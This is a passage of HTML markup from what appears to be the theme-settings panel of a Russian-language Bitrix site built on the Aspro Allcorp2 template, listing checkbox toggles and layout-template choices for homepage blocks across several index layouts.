																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Карта" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index1_MAP_INDEX" data-height=22 class="custom-switch" name="index1_MAP_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Тизеры" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index1_TEASERS_INDEX" data-height=22 class="custom-switch" name="index1_TEASERS_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																							</div>
																			<div class="apply-block"><button class="btn btn-default white apply">Применить</button></div>
																		</div>
																		<input type="hidden" name="SORT_ORDER_INDEX_TYPE_index1" value="BIG_BANNER_INDEX,CATALOG_SECTIONS_INDEX,COMPANY_INDEX,FLOAT_BANNERS_INDEX,PORTFOLIO_INDEX,CATALOG_INDEX,REVIEWS_INDEX,INSTAGRAMM_INDEX,NEWS_INDEX,PARTNERS_INDEX,BLOG_INDEX,MAP_INDEX,TEASERS_INDEX" />

																																																							<div class="templates_block">
																																									<div class="item index1_FLOAT_BANNERS_INDEX ">
																									<div class="title">Вид отображения "Услуг" на главной</div>
																							<div class="options" data-code="index1_FLOAT_BANNERS_INDEX_TEMPLATE">
																									<input type="hidden" id="index1_FLOAT_BANNERS_INDEX_TEMPLATE" name="index1_FLOAT_BANNERS_INDEX_TEMPLATE" value="front-banners-float" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index1_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-services_1" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>С иконками и описанием</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services1.webp" alt="С иконками и описанием" title="С иконками и описанием"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index1_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-services_2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>С картинками и описанием</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services2.webp" alt="С картинками и описанием" title="С картинками и описанием"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index1_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-services_3" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Круглые картинки и описание</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services3.webp" alt="Круглые картинки и описание" title="Круглые картинки и описание"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index1_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-banners-float" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>С плавающими баннерами</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services4.webp" alt="С плавающими баннерами" title="С плавающими баннерами"/></span>
																
				</a>
									</div>
														</div>
																												</div>
																					</div>
																																									<div class="item index1_CATALOG_SECTIONS_INDEX ">
																									<div class="title">Вид отображения списка разделов каталога на главной</div>
																							<div class="options" data-code="index1_CATALOG_SECTIONS_INDEX_TEMPLATE">
																									<input type="hidden" id="index1_CATALOG_SECTIONS_INDEX_TEMPLATE" name="index1_CATALOG_SECTIONS_INDEX_TEMPLATE" value="front_sections_with_childs" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.catalog_section' data-option-url='/' data-option-id="index1_CATALOG_SECTIONS_INDEX_TEMPLATE" data-option-value="front_sections_with_childs" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>С описанием</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/catalog_1.webp" alt="С описанием" title="С описанием"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.catalog_section' data-option-url='/' data-option-id="index1_CATALOG_SECTIONS_INDEX_TEMPLATE" data-option-value="front_sections_only" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Только разделы</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/catalog_2.webp" alt="Только разделы" title="Только разделы"/></span>
																
				</a>
									</div>
														</div>
																												</div>
																					</div>
																																									<div class="item index1_PORTFOLIO_INDEX hidden">
																									<div class="title">Вид отображения "Портфолио" на главной</div>
																							<div class="options" data-code="index1_PORTFOLIO_INDEX_TEMPLATE">
																									<input type="hidden" id="index1_PORTFOLIO_INDEX_TEMPLATE" name="index1_PORTFOLIO_INDEX_TEMPLATE" value="front-projects_1" />
								
								<a href="javascript:;" data-option-type='.PORTFOLIO_INDEX .portfolio' data-option-url='/' data-option-id="index1_PORTFOLIO_INDEX_TEMPLATE" data-option-value="front-projects_1" class="link-item animation-boxs   current">

					
					
																	<span>картинка с описанием</span>										
				</a>
							
								<a href="javascript:;" data-option-type='.PORTFOLIO_INDEX .portfolio' data-option-url='/' data-option-id="index1_PORTFOLIO_INDEX_TEMPLATE" data-option-value="front-projects_2" class="link-item animation-boxs   ">

					
					
																	<span>картинки</span>										
				</a>
																																			</div>
																					</div>
																																							</div>
																																			</div>
																																																																<div class="sup-params options refresh-block s_index2 ">
																		<div class="block-title"><span class="dotted-block">Параметры</span></div>
																		<div class="values">
																																						<div class="inner-wrapper" data-key="index2">
																																																																																		<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Большие баннеры" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index2_BIG_BANNER_INDEX" data-height=22 class="custom-switch" name="index2_BIG_BANNER_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Портфолио" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index2_PORTFOLIO_INDEX" data-height=22 class="custom-switch" name="index2_PORTFOLIO_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Разделы каталога" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index2_CATALOG_SECTIONS_INDEX" data-height=22 class="custom-switch" name="index2_CATALOG_SECTIONS_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Тизеры" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index2_TEASERS_INDEX" data-height=22 class="custom-switch" name="index2_TEASERS_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Новости и акции" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index2_NEWS_INDEX" data-height=22 class="custom-switch" name="index2_NEWS_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Статьи" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index2_BLOG_INDEX" data-height=22 class="custom-switch" name="index2_BLOG_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Каталог" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index2_CATALOG_INDEX" data-height=22 class="custom-switch" name="index2_CATALOG_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Услуги" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index2_FLOAT_BANNERS_INDEX" data-height=22 class="custom-switch" name="index2_FLOAT_BANNERS_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Отзывы" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index2_REVIEWS_INDEX" data-height=22 class="custom-switch" name="index2_REVIEWS_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">Виджет соц. сетей на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index2_INSTAGRAMM_INDEX" data-height=22 class="custom-switch" name="index2_INSTAGRAMM_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Блок о компании" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index2_COMPANY_INDEX" data-height=22 class="custom-switch" name="index2_COMPANY_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Бренды" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index2_PARTNERS_INDEX" data-height=22 class="custom-switch" name="index2_PARTNERS_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Карта" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index2_MAP_INDEX" data-height=22 class="custom-switch" name="index2_MAP_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																							</div>
																			<div class="apply-block"><button class="btn btn-default white apply">Применить</button></div>
																		</div>
																		<input type="hidden" name="SORT_ORDER_INDEX_TYPE_index2" value="" />

																																																							<div class="templates_block">
																																									<div class="item index2_PORTFOLIO_INDEX ">
																									<div class="title">Вид отображения "Портфолио" на главной</div>
																							<div class="options" data-code="index2_PORTFOLIO_INDEX_TEMPLATE">
																									<input type="hidden" id="index2_PORTFOLIO_INDEX_TEMPLATE" name="index2_PORTFOLIO_INDEX_TEMPLATE" value="front-projects_2" />
								
								<a href="javascript:;" data-option-type='.PORTFOLIO_INDEX .portfolio' data-option-url='/' data-option-id="index2_PORTFOLIO_INDEX_TEMPLATE" data-option-value="front-projects_1" class="link-item animation-boxs   ">

					
					
																	<span>картинка с описанием</span>										
				</a>
							
								<a href="javascript:;" data-option-type='.PORTFOLIO_INDEX .portfolio' data-option-url='/' data-option-id="index2_PORTFOLIO_INDEX_TEMPLATE" data-option-value="front-projects_2" class="link-item animation-boxs   current">

					
					
																	<span>картинки</span>										
				</a>
																																			</div>
																					</div>
																																									<div class="item index2_CATALOG_SECTIONS_INDEX hidden">
																									<div class="title">Вид отображения списка разделов каталога на главной</div>
																							<div class="options" data-code="index2_CATALOG_SECTIONS_INDEX_TEMPLATE">
																									<input type="hidden" id="index2_CATALOG_SECTIONS_INDEX_TEMPLATE" name="index2_CATALOG_SECTIONS_INDEX_TEMPLATE" value="front_sections_with_childs" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.catalog_section' data-option-url='/' data-option-id="index2_CATALOG_SECTIONS_INDEX_TEMPLATE" data-option-value="front_sections_with_childs" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>С описанием</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/catalog_1.webp" alt="С описанием" title="С описанием"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.catalog_section' data-option-url='/' data-option-id="index2_CATALOG_SECTIONS_INDEX_TEMPLATE" data-option-value="front_sections_only" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Только разделы</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/catalog_2.webp" alt="Только разделы" title="Только разделы"/></span>
																
				</a>
									</div>
														</div>
																												</div>
																					</div>
																																									<div class="item index2_FLOAT_BANNERS_INDEX hidden">
																									<div class="title">Вид отображения "Услуг" на главной</div>
																							<div class="options" data-code="index2_FLOAT_BANNERS_INDEX_TEMPLATE">
																									<input type="hidden" id="index2_FLOAT_BANNERS_INDEX_TEMPLATE" name="index2_FLOAT_BANNERS_INDEX_TEMPLATE" value="front-services_3" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index2_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-services_1" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>С иконками и описанием</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services1.webp" alt="С иконками и описанием" title="С иконками и описанием"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index2_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-services_2" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>С картинками и описанием</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services2.webp" alt="С картинками и описанием" title="С картинками и описанием"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index2_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-services_3" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>Круглые картинки и описание</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services3.webp" alt="Круглые картинки и описание" title="Круглые картинки и описание"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index2_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-banners-float" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>С плавающими баннерами</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services4.webp" alt="С плавающими баннерами" title="С плавающими баннерами"/></span>
																
				</a>
									</div>
														</div>
																												</div>
																					</div>
																																							</div>
																																			</div>
																																																																<div class="sup-params options refresh-block s_index3 ">
																		<div class="block-title"><span class="dotted-block">Параметры</span></div>
																		<div class="values">
																																						<div class="inner-wrapper" data-key="index3">
																																																																																		<div class="option-wrapper no_drag ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Большие баннеры" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index3_BIG_BANNER_INDEX" data-height=22 class="custom-switch" name="index3_BIG_BANNER_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Тизеры" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index3_TEASERS_INDEX" data-height=22 class="custom-switch" name="index3_TEASERS_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Услуги" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index3_FLOAT_BANNERS_INDEX" data-height=22 class="custom-switch" name="index3_FLOAT_BANNERS_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Блок о компании" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index3_COMPANY_INDEX" data-height=22 class="custom-switch" name="index3_COMPANY_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Каталог" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index3_CATALOG_INDEX" data-height=22 class="custom-switch" name="index3_CATALOG_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Портфолио" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index3_PORTFOLIO_INDEX" data-height=22 class="custom-switch" name="index3_PORTFOLIO_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Бренды" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index3_PARTNERS_INDEX" data-height=22 class="custom-switch" name="index3_PARTNERS_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  disabled">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Карта" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index3_MAP_INDEX" data-height=22 class="custom-switch" name="index3_MAP_INDEX" value="N"  />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																							</div>
																			<div class="apply-block"><button class="btn btn-default white apply">Применить</button></div>
																		</div>
																		<input type="hidden" name="SORT_ORDER_INDEX_TYPE_index3" value="" />

																																																							<div class="templates_block">
																																									<div class="item index3_FLOAT_BANNERS_INDEX ">
																									<div class="title">Вид отображения "Услуг" на главной</div>
																							<div class="options" data-code="index3_FLOAT_BANNERS_INDEX_TEMPLATE">
																									<input type="hidden" id="index3_FLOAT_BANNERS_INDEX_TEMPLATE" name="index3_FLOAT_BANNERS_INDEX_TEMPLATE" value="front-services_2" />
									<div class="rows">
						
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index3_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-services_1" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>С иконками и описанием</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services1.webp" alt="С иконками и описанием" title="С иконками и описанием"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index3_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-services_2" class="link-item animation-boxs block  current">

					
					
																		<span class="title">						<span>С картинками и описанием</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services2.webp" alt="С картинками и описанием" title="С картинками и описанием"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index3_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-services_3" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>Круглые картинки и описание</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services3.webp" alt="Круглые картинки и описание" title="Круглые картинки и описание"/></span>
																
				</a>
									</div>
							
									<div class="col-md-4">
								<a href="javascript:;" data-option-type='.float-banners' data-option-url='/' data-option-id="index3_FLOAT_BANNERS_INDEX_TEMPLATE" data-option-value="front-banners-float" class="link-item animation-boxs block  ">

					
					
																		<span class="title">						<span>С плавающими баннерами</span>					</span>
													<span><img src="/upload/webp/bitrix/images/aspro.allcorp2/themes/services4.webp" alt="С плавающими баннерами" title="С плавающими баннерами"/></span>
																
				</a>
									</div>
														</div>
																												</div>
																					</div>
																																									<div class="item index3_PORTFOLIO_INDEX ">
																									<div class="title">Вид отображения "Портфолио" на главной</div>
																							<div class="options" data-code="index3_PORTFOLIO_INDEX_TEMPLATE">
																									<input type="hidden" id="index3_PORTFOLIO_INDEX_TEMPLATE" name="index3_PORTFOLIO_INDEX_TEMPLATE" value="front-projects_2" />
								
								<a href="javascript:;" data-option-type='.PORTFOLIO_INDEX .portfolio' data-option-url='/' data-option-id="index3_PORTFOLIO_INDEX_TEMPLATE" data-option-value="front-projects_1" class="link-item animation-boxs   ">

					
					
																	<span>картинка с описанием</span>										
				</a>
							
								<a href="javascript:;" data-option-type='.PORTFOLIO_INDEX .portfolio' data-option-url='/' data-option-id="index3_PORTFOLIO_INDEX_TEMPLATE" data-option-value="front-projects_2" class="link-item animation-boxs   current">

					
					
																	<span>картинки</span>										
				</a>
																																			</div>
																					</div>
																																							</div>
																																			</div>
																																																																<div class="sup-params options refresh-block s_index4 ">
																		<div class="block-title"><span class="dotted-block">Параметры</span></div>
																		<div class="values">
																																						<div class="inner-wrapper" data-key="index4">
																																																																																		<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Большие баннеры" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index4_BIG_BANNER_INDEX" data-height=22 class="custom-switch" name="index4_BIG_BANNER_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Тизеры" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index4_TEASERS_INDEX" data-height=22 class="custom-switch" name="index4_TEASERS_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Портфолио" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index4_PORTFOLIO_INDEX" data-height=22 class="custom-switch" name="index4_PORTFOLIO_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Разделы каталога" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index4_CATALOG_SECTIONS_INDEX" data-height=22 class="custom-switch" name="index4_CATALOG_SECTIONS_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Услуги" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index4_FLOAT_BANNERS_INDEX" data-height=22 class="custom-switch" name="index4_FLOAT_BANNERS_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Каталог" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index4_CATALOG_INDEX" data-height=22 class="custom-switch" name="index4_CATALOG_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Бренды" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index4_PARTNERS_INDEX" data-height=22 class="custom-switch" name="index4_PARTNERS_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">Виджет соц. сетей на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index4_INSTAGRAMM_INDEX" data-height=22 class="custom-switch" name="index4_INSTAGRAMM_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Новости и акции" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index4_NEWS_INDEX" data-height=22 class="custom-switch" name="index4_NEWS_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Отзывы" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index4_REVIEWS_INDEX" data-height=22 class="custom-switch" name="index4_REVIEWS_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Статьи" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
														<input type="checkbox" id="index4_BLOG_INDEX" data-height=22 class="custom-switch" name="index4_BLOG_INDEX" value="Y" checked />
																																			</div>
																									</td>
																								</tr>
																							</table>
																																											</div>
																																																														<div class="option-wrapper  ">
																						<div class="drag">
																							<i class="svg svg-drag"></i>
																						</div>
																																													<table class="">
																								<tr>
																									<td><div class="blocks"></div></td>
																									<td><div class="blocks block-title">"Блок о компании" на главной</div></td>
																									<td>
																										<div class="blocks value">
																																		
